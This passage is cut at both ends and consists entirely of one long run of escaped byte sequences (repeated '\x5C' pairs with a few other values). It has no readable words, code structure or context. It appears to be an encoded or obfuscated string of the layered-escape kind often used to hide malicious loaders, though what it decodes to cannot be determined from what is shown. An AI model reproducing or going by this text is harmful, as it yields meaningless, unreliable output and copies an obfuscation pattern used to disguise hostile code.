x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x68\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x63\x5C\x64\x5C\x6B\x5C\x70\x5C\x78\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x65\x5C\x52\x5C\x68\x5C\x39\x5C\x69\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x65\x5C\x52\x5C\x68\x5C\x39\x5C\x6A\x5C\x77\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x63\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6A\x5C\x73\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67